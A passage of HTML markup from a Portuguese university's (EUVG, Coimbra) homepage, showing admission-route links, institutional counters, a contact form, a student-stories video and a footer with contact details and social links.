						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-ce3754e" data-id="ce3754e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d7d7d2 elementor-widget elementor-widget-heading" data-id="8d7d7d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Concurso Institucional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b8722d elementor-align-center elementor-widget elementor-widget-button" data-id="2b8722d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/informacao-geral/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-f27c769" data-id="f27c769" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-be0bca1" data-id="be0bca1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ba729e elementor-widget elementor-widget-heading" data-id="6ba729e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Acesso <br>Maiores de 23</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1200581 elementor-align-center elementor-widget elementor-widget-button" data-id="1200581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/maiores-de-23/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-6f17164" data-id="6f17164" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-a277644" data-id="a277644" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8bae1b elementor-widget elementor-widget-heading" data-id="e8bae1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MPIC e Reingresso</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9a5f76 elementor-align-center elementor-widget elementor-widget-button" data-id="f9a5f76" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5e7f9df" data-id="5e7f9df" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-1d5bbb3" data-id="1d5bbb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3074f4 elementor-widget elementor-widget-heading" data-id="c3074f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CTSP,  TOCS e TDET</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6e3a23 elementor-align-center elementor-widget elementor-widget-button" data-id="c6e3a23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/ctsp-tocs-e-tdet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-114b77d" data-id="114b77d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5458b8c" data-id="5458b8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f41b3a2 elementor-widget elementor-widget-heading" data-id="f41b3a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Estudante Internacional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46a0cdc elementor-align-center elementor-widget elementor-widget-button" data-id="46a0cdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8382f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8382f42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d350e2" data-id="9d350e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf007d6 elementor-widget elementor-widget-heading" data-id="bf007d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sobre nós​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9fdacb6 elementor-widget elementor-widget-text-editor" data-id="9fdacb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fique a par de tudo o que acontece na EUVG</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d903b88 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d903b88" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd50bfa" data-id="cd50bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eeed18 elementor-widget__width-initial animated-fast elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-counter" data-id="9eeed18" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Docentes</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="90" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bcfc0b2" data-id="bcfc0b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cea3180 elementor-widget__width-initial animated-fast elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-counter" data-id="cea3180" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">estudantes</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="700" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbd9d11" data-id="fbd9d11" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a76334 elementor-widget__width-initial animated-fast elementor-widget-tablet__width-initial elementor-invisible elementor-widget elementor-widget-counter" data-id="5a76334" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Anos de ensino</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="1200" data-to-value="25" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e586b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8e586b3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8d75ae" data-id="c8d75ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afe7404 elementor-align-center elementor-widget elementor-widget-button" data-id="afe7404" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/sobre-nos/euvg/historia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais sobre a EUVG</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9885166 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9885166" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b55fc8" data-id="4b55fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d66534 elementor-widget elementor-widget-heading" data-id="2d66534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quer saber <br>
mais informações?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-188ddde elementor-widget elementor-widget-text-editor" data-id="188ddde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Preencha o formulário e entraremos em contacto consigo!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2a9dc9" data-id="c2a9dc9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6cd4a8b" data-id="6cd4a8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fb95 elementor-widget elementor-widget-shortcode" data-id="3c6fb95" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<div class="app-flo-forms app-flo-forms_7034" data-form_id="7034">
  <form class="flo-form" enctype="multipart/form-data" >
    <flo-form v-bind:form_id="7034"></flo-form>
    <input type="hidden" name="flo_fid" value="7034">
    <div class="flo overlay-loader">
      <div class="loader"><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
    </div>
    <div class="flo-response"></div>
    <div class="flo-response-error"></div>
  </form>
</div>	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a02b67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0a02b67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d151ea2" data-id="d151ea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-df987fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="df987fb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5443c57" data-id="5443c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72dba6e elementor-widget elementor-widget-heading" data-id="72dba6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">As histórias dos nossos estudantes​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba7cb1d elementor-align-left elementor-widget elementor-widget-button" data-id="ba7cb1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/conte-a-sua-historia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Conte-nos a sua!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c89496f" data-id="c89496f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02207a0 elementor-widget elementor-widget-video" data-id="02207a0" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://www.euvg.pt/wp-content/uploads/2022/12/Kit-de-Ferramentas-Animaes-Whiteboard_free-5.mp4" controls="" preload="metadata" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-10 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-right-golden site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-row ft-ro-m-dir-column ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-35" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="312" src="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png" alt="" class="wp-image-83997" style="width:293px;height:auto" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-768x234.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-600x183.png 600w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB.png 1419w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-3">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-top content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Informação</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/futuros-estudantes/">Futuros Estudantes</a><br />
<a href="https://www.euvg.pt/estudantes/">Estudantes</a><br />
<a href="https://www.euvg.pt/colaboradores">Colaboradores</a><br />
<a href="https://www.euvg.pt/comunidade/">Comunidade</a><br />
<a href="https://www.euvg.pt/alumni/">Alumni</a><a href="https://www.euvg.pt/alumni/"><br />
</a><a href="https://euvg.sharepoint.com/sites/IntranetEUVG/SitePages/Employee-onboarding-team-home.aspx">Intranet</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Menu Principal</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/ementa/">Cantina/Bar</a><br />
<a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a><br />
<a href="https://www.euvg.pt/ensino/">Ensino</a><br />
<a href="https://www.euvg.pt/candidaturas">Candidaturas</a><br />
<a href="https://www.euvg.pt/investigacao">Investigação</a><br />
<a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><br />
<a href="https://www.euvg.pt/sobre-nos">Sobre Nós</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title">Entre em Contacto</h2>			<div class="textwidget"><p>Tel 239 444 444<br />
(Custo da chamada para rede fixa nacional)<br />
Email geral@euvg.pt<br />
www.euvg.pt</p>
<p>Campus Universitário<br />
Av. José R. Sousa Fernandes<br />
3020-210 Coimbra</p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-center content-mobile-align-left content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/Euvg.pt" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a><a href="https://www.instagram.com/euvg.pt/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/escola-universit%C3%A1ria-vasco-da-gama/mycompany/?viewAsMember=true" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCOeg_Dq_l-arBjZO7vGERBg" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright © EUVG Todos os direitos reservados</p>
